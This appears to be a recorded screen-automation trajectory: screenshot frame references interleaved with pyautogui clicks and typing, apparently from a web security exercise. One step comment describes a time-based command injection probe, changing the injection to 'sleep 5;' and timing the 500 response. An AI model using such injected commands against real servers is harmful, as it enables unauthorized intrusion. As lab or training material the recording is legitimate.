
pyautogui.click(39, 128)

pyautogui.click(39, 129)

# Step: Change the injection to 'sleep 5;' and confirm the 500 response takes about eight seconds
pyautogui.click(39, 129)

pyautogui.click(39, 129)

pyautogui.click(40, 129)

pyautogui.write('/usr/bin/')

pyautogui.doubleClick(106, 646)
